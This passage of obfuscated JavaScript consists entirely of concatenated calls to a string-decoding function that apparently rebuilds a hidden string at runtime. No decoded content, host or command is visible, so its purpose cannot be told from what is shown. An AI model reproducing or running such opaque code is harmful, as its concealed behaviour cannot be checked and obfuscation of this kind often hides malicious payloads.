,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&